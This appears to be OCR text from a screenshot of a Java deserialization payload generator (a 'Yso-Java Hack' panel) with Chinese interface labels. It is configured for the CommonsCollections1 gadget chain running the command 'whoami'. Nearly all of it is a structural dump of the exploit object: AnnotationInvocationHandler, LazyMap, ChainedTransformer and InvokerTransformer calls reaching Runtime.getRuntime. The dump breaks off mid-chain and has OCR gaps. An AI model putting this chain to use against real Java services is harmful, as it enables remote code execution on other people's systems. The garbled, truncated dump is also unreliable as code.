 Yso-Java Hack-[1]
JavaPayload 配置
生 成
使用利用链
* 利用链 CommonsCollections1 / Runtim...
* 命令 whoami
代码 BASE64 HEX YAK DUMP
Yak Runner 下载文件 复制代码
1 import org.apache.commons.collections.functors.ChainedTransformer;
2 import org.apache.commons.collections.functors.ConstantTransformer;
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import java.lang.Integer;
5 import sun.reflect.annotation.AnnotationInvocationHandler;
6 import org.apache.commons.collections.map.LazyMap;
7
8 AnnotationInvocationHandler {
9 memberValues = {
10 h = AnnotationInvocationHandler {
11 memberValues = LazyMap {
12 factory = ChainedTransformer {
13 iTransformers = [
14 ConstantTransformer {
15 iConstant = java.lang.Runtime.class;
16 },
17 InvokerTransformer {
18 iArgs = [
19 getRuntime,
20 [],
21 ]
22 iMethodName = "getMethod";
23 iParamTypes = [
24 java.lang.String.class,
25 ,
26 ]
27 },
28 InvokerTransformer {
29 iArgs = [
30 NULL,
31 [],
32 ]
33 iMethodName = "invoke";
34 iParamTypes = [
35 java.lang.Object.class,
36 ,
37 ]
38 },
39 InvokerTransformer {
40 iArgs = [